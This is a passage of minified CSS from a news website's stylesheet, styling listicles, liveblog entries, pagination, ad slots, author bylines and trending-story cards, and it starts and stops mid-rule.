.title-container{margin-left:auto;margin-right:auto;max-width:500px}}@media (min-width:414px) and (max-width:768px){.cli-listicle{margin:0 auto;max-width:500px;padding:0 30px}}@media (min-width:768px){.cli-listicle{margin:0 auto;max-width:630px}.cli-listicle .listicle-header-container,.cli-listicle .listicle-item .caption-container,.cli-listicle .listicle-item .credit-container,.cli-listicle .listicle-item .title-container{max-width:none;padding-left:0;padding-right:0}}@media (min-width:1024px){.cli-listicle{margin:0 auto;width:100%}.cli-listicle.listicleCountDown .listicle-header,.cli-listicle.listicleCountUp .listicle-header{margin-left:0;margin-right:0;padding:0}.cli-listicle .listicle-item-container.wrapped .image-container{float:left;margin-right:32px}.cli-listicle .listicle-item-container.wrapped .collection-item.image{height:auto;max-width:352px}.cli-listicle .listicle-item-container.wrapped .collection-item-image-group{max-width:352px}.cli-listicle .listicle-item .caption-container,.cli-listicle .listicle-item .credit-container,.cli-listicle .listicle-item .title-container{margin-left:0;margin-right:0;padding:0}.cli-listicle .listicle-item .collection-item.image .full{margin:0}}.cli-anthology{margin-bottom:40px;margin-left:auto;margin-right:auto;padding-left:30px;padding-right:30px}.cli-anthology .anthology-item{clear:both;margin-bottom:30px}.cli-anthology .anthology-item:after{clear:both;content:"";display:block}.cli-anthology .anthology-item .badge{align-items:center;color:#000;display:flex;font-family:ProximaNova;font-size:1.25rem;font-weight:600;letter-spacing:.02rem;line-height:1.6875rem;margin-bottom:30px}.cli-anthology .anthology-item .badge:after,.cli-anthology .anthology-item .badge:before{background-color:#000;content:"";flex:1 1 auto;height:2px}.cli-anthology .anthology-item .badge-text{padding:0 15px}.cli-anthology .anthology-item .item-content-container .item-media{float:left;margin-bottom:30px;margin-right:30px;width:360px}.cli-anthology .anthology-item .item-content-container .item-content{color:#000}.cli-anthology .anthology-item .item-content-container .item-content .title{font-family:Montserrat,sans-serif;font-size:1.25rem;font-weight:700;margin-bottom:10px}.cli-anthology .anthology-item .item-content-container .item-content a.title-link{color:#000;text-decoration:none}.cli-anthology .anthology-item .item-content-container .item-content a.title-link:hover{text-decoration:underline}.cli-anthology .anthology-item .item-content-container .item-content .summary{font-family:Georgia,serif;font-size:1.125rem;font-weight:400;line-height:1.56;margin-bottom:10px}.cli-anthology .anthology-item .item-content-container .item-content .author-list .card__byline__author{display:flex}.cli-anthology .anthology-item .item-content-container .item-content .author-list .card__byline__author a{color:#1213ea;padding-left:5px;text-decoration:none}.cli-anthology .anthology-item .item-content-container .item-content .author-list .card__byline__author a:hover{text-decoration:underline}@media (max-width:767px){.cli-anthology .anthology-item .badge{font-size:1.375rem}.cli-anthology .anthology-item .item-content-container{display:flex;flex-direction:column}.cli-anthology .anthology-item .item-content-container .item-media{display:block;margin-right:0;width:auto}}@media (min-width:1024px){.cli-anthology{margin-left:0;margin-right:0;padding-right:0}}.cli-related-articles{margin:40px 30px auto}.cli-related-articles--no-images .cli-related-articles_container{display:inline}.cli-related-articles--no-images .cli-related-articles__link{align-items:start}.cli-related-articles--no-images .cli-related-articles__link:not(:first-of-type){margin:0}.cli-related-articles--no-images .cli-related-articles__headline{text-decoration:underline}.cli-related-articles--single-article .cli-related-articles__link{flex-direction:row}.cli-related-articles--single-article .cli-related-articles__headline{padding:0 16px}.cli-related-articles--single-article .cli-related-articles__image{width:30%}@media (max-width:767px){.cli-related-articles__title{line-height:18px;margin-bottom:12px;margin-top:24px}}.cli-related-articles__link{align-items:flex-start;border-bottom:1px solid #dbdbdb;color:#000;display:flex;flex:1 1 15%;flex-direction:column;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25;padding:15px 0;text-decoration:none}.cli-related-articles_container{position:relative}.cli-related-articles__headline{flex:1 1;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.25rem;order:1}.cli-related-articles__image{display:none;margin:0;order:0;width:100%}@media (min-width:550px){.cli-related-articles_container{align-items:stretch;display:flex;flex-flow:row nowrap}.cli-related-articles__link{border-bottom:none}.cli-related-articles__link:not(:first-of-type){margin:0 0 0 10px}}@media (max-width:1023px){.cli-related-articles{margin:0 auto;max-width:500px;padding:0 30px}}@media (min-width:500px){.cli-related-articles__link{align-items:center;font-size:1.0625rem}.cli-related-articles__image{display:block;height:auto;margin-left:34px;margin:0 0 10px;width:113px;width:100%}}body.news .pagination{color:#000;cursor:pointer;font-family:ProximaNova;font-size:.875rem;list-style:none;margin:60px 0;text-align:center}body.news .pagination a:not(.pagination__next-link),body.news .pagination a:not(.pagination__previous-link){padding:0 10px}body.news .pagination a{color:#000;text-decoration:none}body.news .pagination__item{display:inline-block}body.news .pagination__page-num:hover a{background:#e3edef;padding:10px}body.news .pagination__page-num.current{background:#e3edef;font-weight:700;margin-top:-10px;padding:10px}body.news .pagination__page-num.current a{padding:0}body.news .pagination__previous{padding-right:10px}body.news .pagination__previous:before{content:"<";padding-right:5px}body.news .pagination__next{padding-left:10px}body.news .pagination__next:after{content:">";padding-left:5px}body.news .pagination__next:hover a,body.news .pagination__previous:hover a{text-decoration:underline}body.news .pagination__next.disabled,body.news .pagination__previous.disabled{display:none}.cli-liveblog{display:flex;flex-flow:column nowrap;margin-bottom:24px;scroll-margin-top:121px}@media (min-width:550px){.cli-liveblog{scroll-margin-top:40px}}.liveblog{margin-left:auto;margin-right:auto;max-width:544px;padding:0 30px}.liveblog-item{border:1px solid #9f9f9f;margin-bottom:24px;padding:16px;position:relative}.liveblog-item-container{flex:1 1}.collection-item--pinned .liveblog-item{background-color:#f5f5f5}.liveblog-item__key-moment,.liveblog-item__pinned{align-items:center;color:#222;display:flex;flex-direction:row;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;gap:5px;margin-bottom:20px;text-transform:uppercase}.liveblog-item__key-moment-icon,.liveblog-item__pinned-icon{height:20px;width:20px}.liveblog-item__header{display:flex;flex-direction:row;margin-bottom:16px;opacity:1;position:relative;transition:opacity .2s ease-in-out}.liveblog-item__header-hide-author{justify-content:flex-end}.liveblog-item__header--copied{opacity:.5}.liveblog-item__byline{color:#626262;flex:1 1;font-family:ProximaNova;font-size:.875rem;font-weight:600}.liveblog-item__byline .entry__byline__author a{color:#333;font-weight:800;text-decoration:none}.liveblog-item__byline .author-list{align-items:center;flex-wrap:unset;justify-content:left}.liveblog-item__byline .author-bylines,.liveblog-item__byline .author-headshots{display:flex}.liveblog-item__byline .author-headshots .headshot__link:first-child{opacity:1}.liveblog-item__byline .author-bylines{flex-wrap:wrap}.liveblog-item__byline .author-bylines span{color:#333;font-weight:800}.liveblog-item__byline .headshot__link{display:block;margin-right:-12px}.liveblog-item__byline .headshot__link:last-of-type{margin-right:8px}.liveblog-item__byline .headshot__link:first-of-type{z-index:3}.liveblog-item__byline .headshot__link:nth-of-type(2){z-index:2}.liveblog-item__byline .headshot__link:nth-of-type(3){z-index:1}.liveblog-item__byline .headshot__link .headshot__img{background-color:transparent;width:40px}.liveblog-item__byline .headshot__link .headshot__img .img-sized__img,.liveblog-item__byline .headshot__link .headshot__img .img-sized__placeholder,.liveblog-item__byline .headshot__link .headshot__img img{border-radius:50%}.liveblog-item__byline .author-by{display:none}.liveblog-item__byline .time-ago{color:#626262;font-family:ProximaNova;font-style:normal;font-weight:600;line-height:1.0625rem}.collection-item--recent .liveblog-item__byline .time-ago{color:#fe3d2e}.liveblog-item__byline .author-timestamp-container .time-ago--not-recent{color:#626262}.liveblog-item__byline .author-timestamp-container .time-ago--recent{color:#fe3d2e}.liveblog-item__byline--noauthors,.liveblog-item__permalink{align-items:center;display:flex}.liveblog-item__permalink{background-color:#fafafa;border:1px solid #bebebe;height:40px;justify-content:center;position:relative;text-decoration:none;width:40px}.liveblog-item__content-container,.liveblog-item__image-container{margin-bottom:20px;position:relative}.liveblog-item__content-container--multiple,.liveblog-item__image-container--multiple{margin-bottom:0;margin-top:20px}.liveblog-item__embed-container{margin:20px auto 0;position:relative;z-index:28}#liveblog-wrapper .liveblog-item__embed-container span[data-pin-id]{display:block;margin:0 auto}@media (max-width:1023px){#liveblog-wrapper .liveblog-item__embed-container span[data-pin-id]{max-width:100%;min-width:auto}}.liveblog-item__embed-container .bluesky-embed,.liveblog-item__embed-container .twitter-tweet{margin-left:auto;margin-right:auto}.liveblog-item__embed-container .disabled-twitter-tweet,.liveblog-item__embed-container .twitter-tweet{min-height:200px}.liveblog-item .collection-item{margin-bottom:5px;width:100%}.liveblog-item .credit-container{color:#767676;font-family:ProximaNova;font-size:.8125rem;font-style:normal;font-weight:500}.liveblog-item__headline{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:800;margin-bottom:16px}.liveblog-item__body{color:#333;font-family:ProximaNova;font-size:1rem;font-weight:500;line-height:1.375rem}.liveblog-item__body div:not(:last-child),.liveblog-item__body p:not(:last-child){margin-bottom:25px}.liveblog-item__body a{color:#2e7061}.liveblog-item__body ol,.liveblog-item__body ul{font-size:1rem;line-height:1.375rem;margin:10px 10px 10px 21px}@media (min-width:768px){.liveblog{max-width:588px;padding:0 90px}}@media (min-width:1024px){.liveblog{max-width:none;padding:0}}.liveblog-wrapper{opacity:1;position:relative;transition:opacity .3s ease;z-index:29}.liveblog-wrapper--loading{filter:blur(4px);opacity:.3}.liveblog-active-wrapper{flex:1 1;width:100%}.liveblog-badge{color:#fe3d2e;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;margin-bottom:20px;padding-top:24px;text-align:center;text-transform:uppercase}@media (min-width:550px){.liveblog-badge{padding-top:48px}}.liveblog-badge__dot{display:inline-block;margin-right:5px}.liveblog-badge__dot,.liveblog-badge__dot:after{background-color:#fe3d2e;border-radius:50%;height:10px;width:10px}.liveblog-badge__dot:after{animation:grow-fade 1s infinite;content:"";display:block}.liveblog-badge--time-ago{color:#767676;display:inline-flex;padding-left:8px}.liveblog-badge--time-ago .time-ago{margin-left:5px}.liveblog-load-more{background:#333;border:1px solid #767676;border-radius:0;box-sizing:inherit;color:#fafafa;cursor:pointer;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-style:normal;font-weight:700;height:40px;justify-content:center;line-height:normal;margin:auto auto 60px;max-width:150px;min-width:129px;padding:14px 16px;text-decoration:none;text-transform:uppercase}.liveblog-load-more:hover{background:#767676}.liveblog-updates{align-items:center;background:#2e7061;bottom:24px;box-shadow:0 6px 12px rgba(0,0,0,.25);color:#fff;cursor:pointer;display:inline-flex;flex-direction:row;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;gap:10px;justify-content:center;margin-left:calc(50% - 75px);padding:12px;position:sticky;text-transform:uppercase;width:150px;z-index:29}@media (min-width:550px){.liveblog-updates{bottom:32px;text-align:left}}.liveblog-updates__icon{display:inline-block;height:20px;width:20px}.liveblog-updates:hover{background:#2e7061}.liveblog-updates__livebadge--hidden{display:none}@keyframes fade-in{0%{opacity:0}50%{opacity:1}to{opacity:1}}@keyframes fade-out{0%{opacity:1}50%{opacity:0}to{opacity:0}}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.liveblog .copy-before{position:absolute}.liveblog .copy-after{display:none;opacity:0;position:absolute}.liveblog .copy-clicked .copy-before{animation:fade-out 3s}.liveblog .copy-clicked .copy-after{animation:fade-in 3s;display:initial}.liveblog .copy-clicked .copy-after path{fill:#222}.webview .liveblog .liveblog-updates{bottom:60px}.js-react-hydrator .time-ago time,.js-react-hydrator[data-component-name=TimeAgo]{opacity:0}.cli-advertisement .advertisement{text-align:center}body.entry.highline.webview .entry__content-list .cli-advertisement.advertisement-holder{margin:40px 0}@media (min-width:1280px){.entry__content:not(.highline){display:flex}}.entry__content-and-right-rail-container{font-family:ProximaNova}@media (min-width:1024px){.entry__content-and-right-rail-container{max-width:969px}}@media (min-width:1280px){.entry__content-and-right-rail-container{max-width:1120px}}.entry__content-and-right-rail-container{display:flex;margin-left:auto;margin-right:auto}@media (min-width:1280px){.highline .entry__content-and-right-rail-container,.wide .entry__content-and-right-rail-container{max-width:969px}}@media (min-width:768px){.entry__content-and-right-rail-container{margin-bottom:30px}}@media (min-width:1280px){.entry__content-and-right-rail-container{padding-right:40px}}.entry__content-list-container{box-sizing:border-box;font-family:ProximaNova;height:-moz-min-content;height:min-content;width:100%}@media (min-width:1024px){.entry__content-list-container{margin-right:40px;max-width:calc(100% - 340px)}.highline .entry__content-list-container,.wide .entry__content-list-container{margin-right:0;max-width:100%}}@media (min-width:1280px){.entry__content-list-container{margin-right:90px;min-width:720px}.archive .entry__content-list-container{padding-left:0}.highline .entry__content-list-container,.wide .entry__content-list-container{margin-right:0}}.archive .entry__content-list-container{margin:0 auto;max-width:705px}.entry__content-list{box-sizing:border-box;position:relative;width:100%}.entry__content-list #percent-trigger{height:1px;pointer-events:none;position:absolute;top:60%;width:1px}.entry .entry__content-list .outbrain-module{min-height:453px}.entry .share-bar--side{bottom:30px;left:2%;opacity:1;position:fixed;transition:opacity .4s linear;visibility:visible}.entry .share-bar--side.hidden{opacity:0;transition:visibility 0s .1s,opacity .1s linear;visibility:hidden}.entry .share-bar--side{left:1%}.entry__left-rail{display:none}@media (min-width:1280px){.entry__left-rail{display:block}}.entry__right-rail{display:none;flex:0 1 300px;width:300px}@media (min-width:1024px){.entry__right-rail{display:block;flex:none;position:relative}}.entry__right-rail-width-placeholder{width:300px}.entry__right-rail .right-rail-sticky>*{margin-bottom:40px;margin-bottom:54px}.life.no-ads .entry__right-rail{margin-top:100px}.entry__extra{content-visibility:auto}.entry .cli{box-sizing:content-box}.entry .cli.cli-support-huffpost{box-sizing:border-box}.entry .cli:first-child,.entry .cli:first-child h2,.entry .cli:first-child h3{margin-top:0}.entry .cli:last-child{margin-bottom:0}.entry .openweb-pitc-title,.entry .taboola-title{margin-bottom:15px;margin-top:35px}.entry.amp .taboola-title{padding-left:5px;text-align:left}.entry-footer{margin:24px 0}.entry-footer__links{align-items:baseline;display:flex;justify-content:center}.entry-footer__links span{color:#bebebe;padding:0 12px}.entry-footer .ad-below-entry-tags{background-color:#ebebe3;margin-bottom:30px;padding:30px 0}.entry-footer p#info-share{text-align:center}.entry__corrections{color:#222;font-family:ProximaNova;font-size:.875rem;font-weight:500}.entry__corrections a,.entry__corrections button{color:#222;text-decoration:underline;-webkit-text-decoration-color:#222;text-decoration-color:#222}.entry__content-list-container>.entry__tags,.entry__content-list>.entry__tags{margin-bottom:24px}.entry__tags-title{max-width:calc(100% - 60px)}@media (min-width:768px){.entry__tags-title{max-width:710px}}@media (min-width:1024px){.entry__tags-title{max-width:969px}}@media (min-width:1280px){.entry__tags-title{max-width:1120px}}.entry__tags-title{margin:24px auto 12px}.entry__tags{-moz-column-gap:6px;column-gap:6px;row-gap:5px}.entry__tags.top-tags{-moz-column-gap:8px;column-gap:8px;display:flex;margin-top:0;padding:0;row-gap:6px}@media (max-width:1023px){.entry__tags.top-tags{justify-content:center}}.entry__tags.top-tags .entry__tag{border:none;color:#3369f8;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.8125rem;font-weight:700;line-height:normal;margin:0;padding:0;text-decoration:underline}.entry__tags:not(.top-tags) .entry__tag:hover{background:#2e7061;color:#fff}.entry__tags.recirc-tags{-moz-column-gap:6px;column-gap:6px;display:flex;justify-content:flex-start;margin:8px 0 1px;padding:0;row-gap:5px}.entry__tags{display:flex;flex-direction:row;flex-wrap:wrap;margin-top:8px}.entry__tags__more{display:none}.entry__tag{border:1px solid #2e7061;color:#2e7061;display:block;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;padding:4px 10px;text-decoration:none;text-transform:uppercase}.author-list{display:flex;flex-wrap:wrap;justify-content:center;margin-bottom:10px;white-space:pre}@media (min-width:1024px){.author-list{align-items:center;justify-content:left}}.author-list--no-wrap{flex-wrap:nowrap}.author-list--no-wrap .entry__byline__author{display:initial;white-space:normal}@media (min-width:768px){.author-list.grid{display:-ms-grid;display:grid;-ms-grid-columns:45% 45%;align-items:flex-start;grid-template-columns:45% 45%;row-gap:25px}}.author-list.grid{flex-flow:column;justify-content:center}.author-list.grid .author-by{display:none}.author-list.grid .author{display:flex;flex:1 0 50%;justify-content:center}@media (max-width:767px){.author-list.grid .author{margin-bottom:16px}}@media (min-width:1024px){.entry__author-list{max-width:969px}}@media (min-width:1280px){.entry__author-list{max-width:1120px}}.entry__author-list{margin:30px auto 32px}.entry__author-list-content-wrapper{color:#c0c;font-family:Montserrat,sans-serif;font-size:.875rem;font-weight:700;line-height:1.57}.entry__author-list-content-wrapper a{color:inherit;text-decoration:inherit}.entry__author-list-content-wrapper .author{color:#424242;font-family:ProximaNova;font-size:.875rem;line-height:1.125rem}.entry__author-list-content-wrapper .social-buttons{margin-left:5px}.entry__author-list-content-wrapper .social-buttons__icons__item--x svg{height:12px;width:14px}.entry__author-list-content-wrapper .social-buttons__icons__item--x svg g{fill:#000}.entry__author-list-content-wrapper .social-buttons__icons__item__svg-wrapper{display:inline}.entry__author-list-content-wrapper .entry__byline__mini-bio{color:#000;font-family:ProximaNova;font-size:.875rem;font-weight:400;max-width:155px}.cta-item{background-color:#e8084e;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:16px;font-style:normal;font-weight:700;left:30px;line-height:20px;margin-bottom:12px;padding:12px 29px;text-align:center;text-decoration:none;text-transform:uppercase;top:4320px;width:90%}.cta-item:hover{background-color:#cf0746}@media (min-width:768px){.cta-item{max-width:350px;width:84%}}.cta-item__container{align-items:center;display:flex;flex-direction:column;margin-top:30px}.cta-item__container--link{align-items:flex-start}.cta-item__container--button{align-items:center}.preview-placeholder-ad{border:1px solid #000;height:250px;line-height:250px;margin:auto;text-align:center;width:250px}.advertisement.hidden{display:none}.advertisement #ad_leaderboard_flex{width:auto!important}.advertisement .ad-leaderboard_flex[data-google-query-id]{text-align:center;width:100vw}.advertisement.ad-below-entry,.advertisement.ad-entry-body-bottom{box-sizing:content-box;margin-top:30px}.advertisement.ad-below-entry-tags{text-align:center}.advertisement.ad-entry-below-author{box-sizing:content-box;margin-bottom:30px}.advertisement.ad-entry-body-bottom{text-align:center}.taboola-container{margin-left:auto;margin-right:auto}.us .taboola-container{min-height:2200px}.right-rail-partner{min-height:900px}.advertisement.ad-below-entry-recirc{margin-bottom:40px;max-width:calc(100% - 60px)}@media (min-width:768px){.advertisement.ad-below-entry-recirc{max-width:710px}}@media (min-width:1024px){.advertisement.ad-below-entry-recirc{max-width:969px}}@media (min-width:1280px){.advertisement.ad-below-entry-recirc{max-width:1120px}}.advertisement.ad-below-entry-recirc{margin-left:auto;margin-right:auto}@media (min-width:1024px){.advertisement.ad-below-entry-recirc{margin-left:0;max-width:750px}.advertisement.ad-below-entry-recirc .ad-native_promo_desk_mw_unit{display:none}}#spot_spotlight{min-height:420px}@media (max-width:1023px){#spotim-specific div[data-spot-im-direction] div[data-reactroot]{text-align:center!important}}.entry.webview .taboola-container{padding-bottom:30px;padding-top:30px}.entry.video #spotim-specific{margin-bottom:40px}@media (min-width:1024px){.entry.video .advertisement.ad-below-entry-recirc{margin-left:auto}}.entry.video .pitc{margin-bottom:40px;margin-top:30px}@media (min-width:1024px){.entry.video .pitc{border-bottom:1px solid #dbdbdb;max-width:750px}}.cli-advertisement.advertisement-holder{min-height:270px}@media (min-width:768px){.cli-advertisement.advertisement-holder{min-height:110px}}@media (min-width:1024px){.cli-advertisement.advertisement-holder{min-height:270px}}.cli-advertisement.advertisement-holder .advertisement-sticky-wrapper{position:sticky;top:50px}.openweb-container{margin-bottom:40px;margin-top:40px;max-width:calc(100% - 60px);min-height:320px}@media (min-width:768px){.openweb-container{max-width:710px}}@media (min-width:1024px){.openweb-container{max-width:969px}}@media (min-width:1280px){.openweb-container{max-width:1120px}}.openweb-container{margin-left:auto;margin-right:auto}.entry__right-rail .right-rail-sticky{height:100%}.entry__right-rail .ad-right-rail-lower.sticky{position:sticky;top:80px}.zone--bottomRecirc{margin:24px 30px 32px}@media (max-width:767px){.zone--bottomRecirc .zone__content{display:flex;flex-direction:column}}.zone--bottomRecirc .card{border-bottom:1px solid #d8d8d8;display:flex;flex-direction:row;justify-content:space-between;margin-top:24px;max-width:100%;order:1;padding-bottom:24px;width:100%}.zone--bottomRecirc .card__headline{text-decoration:none}.zone--bottomRecirc .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:700;line-height:1.5rem;line-height:1.1}.zone--bottomRecirc .card__label--bottom{font-size:12px;margin-top:4px;text-align:left}.zone--bottomRecirc .card__text{display:flex;flex:1 1 auto;flex:0 1 auto;flex-direction:column;justify-content:center;width:calc(50% - 8px)}@media (max-width:767px){.zone--bottomRecirc .card__text{min-width:220px}}.zone--bottomRecirc .card__image__src{display:none}.zone--bottomRecirc .card__image__src--secondary{display:inherit}.zone--bottomRecirc .card__image__link{order:2;width:96px}@media (min-width:414px){.zone--bottomRecirc .card__image__link{width:120px}}@media (min-width:768px){.zone--bottomRecirc{border-bottom:1px solid #d8d8d8;margin:0 32px 40px;max-width:1170px;padding-bottom:40px}.zone--bottomRecirc .zone__content{display:flex;flex-direction:row;flex-wrap:wrap}.zone--bottomRecirc .card{border-bottom:none;flex-direction:column;justify-content:start;margin-bottom:0;padding-bottom:0;width:calc(25% - 12px)}.zone--bottomRecirc .card:not(:nth-child(4n+4)){margin-right:16px}.zone--bottomRecirc .card__text{order:2;width:100%}.zone--bottomRecirc .card__headline{text-decoration:none}.zone--bottomRecirc .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.25rem;text-align:left}.zone--bottomRecirc .card__image__link{margin-bottom:10px;order:1;width:100%}.zone--bottomRecirc .card__image__src{display:inherit}.zone--bottomRecirc .card__image__src--secondary{display:none}.zone--bottomRecirc .card__label--bottom{margin-top:10px;text-align:left}}@media (min-width:calc(2 * 32px + 1170px)){.zone--bottomRecirc{margin:0 auto 40px}}@media (min-width:768px){.zone--bottomRecirc.zone--inlineAds .card{margin-right:25px}.zone--bottomRecirc.zone--inlineAds .card:nth-child(3),.zone--bottomRecirc.zone--inlineAds .card:nth-child(4n+3){margin-right:0}.zone--bottomRecirc.zone--inlineAds .card{width:calc(33.33% - 16.66667px)}.no-ads .zone--bottomRecirc.zone--inlineAds .card,.no-ads .zone--bottomRecirc.zone--inlineAds .card:nth-child(4n+3){margin-right:25px}.no-ads .zone--bottomRecirc.zone--inlineAds .card:nth-child(3n){margin-right:0}}.before-you-go-container{margin-bottom:40px;margin-top:40px;padding:0}@media (min-width:1024px){.before-you-go-container{padding:0}}.before-you-go-title{margin-bottom:24px;width:100%}.below-entry-content{content-visibility:auto}@keyframes loading{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.loading-message{align-items:center;-webkit-backdrop-filter:blur(4px) brightness(80%);backdrop-filter:blur(4px) brightness(80%);display:flex;flex-direction:column;height:100%;justify-content:center;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%;z-index:1}.loading-message span{color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:700;line-height:1.5rem;text-shadow:-1px -1px 0 #000,1px -1px 0 #000,-1px 1px 0 #000,1px 1px 0 #000;text-transform:uppercase}.loading-message .loading-spinner{animation:loading 1.25s cubic-bezier(.5,0,.5,1) infinite}.loading-message .loading-spinner path{stroke:#fff}.loading-message .loading-message__error,.loading-message.error .loading-message__loading,.loading-message.error .loading-spinner{display:none}.loading-message.error .loading-message__error{display:block}.loading-message.loaded{display:none;z-index:0}.modal{display:none}@media (min-width:1024px){.rail--right .zone--trending{background-color:#fff}.rail--right .zone--trending .zone__content,.rail--right .zone--trending-special .zone__content,.rail--right .zone--trending.zone--trending-special .zone__content{-ms-grid-rows:auto auto auto auto auto auto;-ms-grid-columns:1fr;grid-template:"trend1" auto "trend2" auto "trend3" auto "trend4" auto "trend5" auto "trend6" auto/1fr;min-height:680px}.rail--right .zone--trending .card,.rail--right .zone--trending-special .card,.rail--right .zone--trending.zone--trending-special .card{border-bottom:1px solid #d8d8d8;display:flex;flex-direction:row;margin:24px 0 0;max-width:100%;padding-bottom:24px;width:100%}.rail--right .zone--trending .card__text,.rail--right .zone--trending-special .card__text,.rail--right .zone--trending.zone--trending-special .card__text{display:flex;flex:1 1 auto;flex-direction:column;justify-content:center;min-height:50px;width:calc(50% - 8px)}.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{margin-right:16px}}@media (min-width:1024px) and (min-width:375px){.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{width:74px}#rightRailTrending .rail--right .zone--trending .card__image__link,#rightRailTrending .rail--right .zone--trending-special .card__image__link,#rightRailTrending .rail--right .zone--trending.zone--trending-special .card__image__link{width:64px}}@media (min-width:1024px) and (min-width:414px){.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{width:84px}#rightRailTrending .rail--right .zone--trending .card__image__link,#rightRailTrending .rail--right .zone--trending-special .card__image__link,#rightRailTrending .rail--right .zone--trending.zone--trending-special .card__image__link{width:64px}}@media (min-width:1024px) and (min-width:768px){.rail--right .zone--trending .card__image__link,.rail--right .zone--trending-special .card__image__link,.rail--right .zone--trending.zone--trending-special .card__image__link{width:92px}#rightRailTrending .rail--right .zone--trending .card__image__link,#rightRailTrending .rail--right .zone--trending-special .card__image__link,#rightRailTrending .rail--right .zone--trending.zone--trending-special .card__image__link{width:64px}}.zone--trending .zone__title{font-size:1.5rem}@media (min-width:768px){.zone--trending .zone__title{font-size:1.75rem}}.zone--trending.zone--trending-special .card{border-bottom:1px solid #d8d8d8;display:flex;flex-direction:row;margin:25px 0;max-width:100%;padding-bottom:25px;width:100%}.zone--trending.zone--trending-special .card__image__link{margin-right:16px;width:calc(50% - 8px)}.zone--trending.zone--trending-special .card__image__src--secondary{display:none}.zone--trending.zone--trending-special .card__text{display:flex;flex:1 1 auto;flex-direction:column;min-height:50px;width:calc(50% - 8px)}.zone--trending.zone--trending-special .card__label--top{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;letter-spacing:.025rem;margin-bottom:8px;margin-top:0;text-transform:uppercase}.zone--trending.zone--trending-special .card__headline,.zone--trending.zone--trending-special .card__label--top__link{text-decoration:none}.zone--trending.zone--trending-special .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1rem;font-weight:700;line-height:1.13}.zone--trending.zone--trending-special .card__headline__text:hover{text-decoration:underline}.zone--trending.zone--trending-special .card__description{color:#313131;font-family:ProximaNova;font-size:1rem;line-height:1.25;margin-top:4px}.zone--trending.zone--trending-special .card__label--bottom{color:#757575;font-family:ProximaNova;font-size:.75rem;line-height:1.25;margin-top:6px}.zone--trending.zone--trending-special{background-color:#e2edef;padding:20px 20px 25px}.zone--trending.zone--trending-special .zone__title{align-items:center;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:800;justify-content:center;letter-spacing:.4px;margin:0 10px 20px;max-width:1000px;white-space:pre}.zone--trending.zone--trending-special .zone__title:after,.zone--trending.zone--trending-special .zone__title:before{content:"👇";margin-top:-5px}.zone--trending.zone--trending-special .zone__title:before{margin-right:11px}.zone--trending.zone--trending-special .zone__title:after{margin-left:8px}.zone--trending.zone--trending-special .zone__content{display:-ms-grid;display:grid;margin-left:auto;margin-right:auto;max-width:1000px;grid-gap:20px 30px;-ms-grid-rows:auto 20px auto 20px auto 20px auto 20px auto 20px auto;-ms-grid-columns:1fr;grid-template:"trend1" auto "trend2" auto "trend3" auto "trend4" auto "trend5" auto "trend6" auto/1fr}.zone--trending.zone--trending-special .card:first-child{grid-area:trend1}.zone--trending.zone--trending-special .card:nth-child(2){grid-area:trend2}.zone--trending.zone--trending-special .card:nth-child(3){grid-area:trend3}.zone--trending.zone--trending-special .card:nth-child(4){grid-area:trend4}.zone--trending.zone--trending-special .card:nth-child(5){grid-area:trend5}.zone--trending.zone--trending-special .card:nth-child(6){grid-area:trend6}@media (min-width:1024px){.zone--trending.zone--trending-special .card:first-child{-ms-grid-column:1;-ms-grid-row:1}.zone--trending.zone--trending-special .card:nth-child(2){-ms-grid-column:1;-ms-grid-row:2}.zone--trending.zone--trending-special .card:nth-child(3){-ms-grid-column:1;-ms-grid-row:3}.zone--trending.zone--trending-special .card:nth-child(4){-ms-grid-column:1;-ms-grid-row:4}.zone--trending.zone--trending-special .card:nth-child(5){-ms-grid-column:1;-ms-grid-row:5}.zone--trending.zone--trending-special .card:nth-child(6){-ms-grid-column:1;-ms-grid-row:6}}.zone--trending.zone--trending-special .card{margin:0}@media (min-width:768px){.zone--trending.zone--trending-special .zone__title{margin-bottom:0}.zone--trending.zone--trending-special .zone__content{max-width:768px}.zone--trending.zone--trending-special .card{padding-bottom:24px}.zone--trending.zone--trending-special .card__headline__text{font-size:1.125rem}.zone--trending.zone--trending-special .card__image__src{display:none}.zone--trending.zone--trending-special .card__image__src--secondary{display:inherit;width:92px}.zone--trending.zone--trending-special .card__image__link{width:92px}}@media (min-width:1024px){.zone--trending.zone--trending-special .zone__title{max-width:1170px}.zone--trending.zone--trending-special .zone__content{max-width:1170px;-ms-grid-rows:auto;-ms-grid-columns:1fr 30px 1fr 